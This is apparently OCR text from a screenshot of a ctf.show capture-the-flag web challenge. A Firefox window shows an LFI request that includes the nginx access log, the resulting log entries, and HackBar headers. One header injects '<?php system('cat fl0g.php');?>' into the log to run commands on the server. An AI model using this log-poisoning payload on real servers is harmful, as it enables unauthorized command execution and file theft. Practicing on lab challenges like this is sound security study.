 d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
172.12.0.2 - - [28/Feb/2022:12:44:35 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb
/2022:12:44:36 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb/2022:12:45:40 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 395 "http://d32b7e4e-28ec-4f24-
ae6a-4defb566ec61.challenge.ctf.show/" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:41 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 583 "http://d32b7e4e-
28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:43 +0000] "GET /?file=/var/log/nginx
/access.log HTTP/1.1" 200 802 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
H Host: d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show
U <?php system('cat fl0g.php');?>
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求